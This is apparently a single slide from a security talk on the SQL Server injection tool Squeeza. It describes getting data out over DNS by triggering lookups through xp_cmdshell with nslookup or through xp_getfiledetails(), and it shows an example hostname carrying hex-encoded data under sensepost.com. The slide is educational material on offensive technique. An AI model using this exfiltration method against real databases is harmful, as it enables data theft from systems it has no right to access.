 Squeeza’s DNS internals 2
 • Keep in mind that pulling data into
   the table is not related to
   extracting it. i.e. the source can
   vary
 • The default method of kicking off DNS
   queries is xp_cmdshell+nslookup.
   Oftentimes that stored proc isn’t
   available or allowed.
 • Can we cause DNS request to be
   initiated otherwise?
1_29_1_93.0x717171717171717171717171717171717
171717171717171.7171717171.sensepost.com.c$
 • Of course!
 • xp_getfiledetails()
 